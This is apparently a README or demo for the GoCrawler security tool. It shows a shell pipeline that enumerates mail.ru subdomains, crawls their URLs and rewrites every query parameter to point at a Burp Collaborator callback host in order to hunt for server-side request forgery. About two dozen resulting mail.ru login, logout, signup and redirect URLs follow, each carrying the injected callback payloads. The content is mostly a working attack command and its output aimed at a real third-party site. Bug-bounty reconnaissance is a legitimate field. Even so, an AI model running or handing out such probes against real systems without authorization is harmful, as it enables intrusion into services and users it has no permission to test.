 ~ chaos -d mail.ru -http-url -bbq -silent | gocrawl.exe | grep "=" | qsreplace "http://2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net" | anew ssrf-links.txt
❯ chaos -d mail.ru -http-url -bbq -silent | gocrawl.exe | grep "=" | qsreplace "http://2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net" | anew ssrf-links.txt
GoCrawler
github.com/ethicalhackingplayground
[INF] Use with caution. You are responsible for your actions
[INF] Developers assume no liability and are not responsible for any misuse or damage.
https://r.mail.ru/n343240045?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n343240046?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n343240048?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n342096252?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n343240049?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n343240050?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n343240051?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n343240047?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n343240054?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://mail.ru/?utm_campaign=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&utm_medium=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&utm_source=http
%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/cls1074201/auth.mail.ru/cgi-bin/logout?lang=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&next=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollab
orator.net&page=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/cls31132326/r.mail.ru/clb1126010/account.mail.ru/signup?app_id_mytracker=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&from=http%3A%2F%2F2x0tg6b44kznr
i0g2uwajx8980esagz.burpcollaborator.net&lang=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&siteid=
http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/cls951827/e.mail.ru/login?lang=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&page=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://e.mail.ru/login?from=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&rf=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://cloud.mail.ru/?utm_campaign=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&utm_medium=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&utm_sourc
e=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://auth.mail.ru/cgi-bin/logout?Page=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://e.mail.ru/signup?from=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&rf=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
http://r.mail.ru/clb657253/go.mail.ru/?fm=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&rf=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
http://r.mail.ru/clb657254/go.mail.ru/search_images?fm=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&fr=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.ne
t
http://r.mail.ru/clb657255/go.mail.ru/search_video?fm=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&fr=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
http://r.mail.ru/clb657259/otvet.mail.ru/?fm=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&fr=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net
https://r.mail.ru/n240514468?rnd=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net&sz=http%3A%2F%2F2x0tg6b44kznri0g2uwajx8980esagz.burpcollaborator.net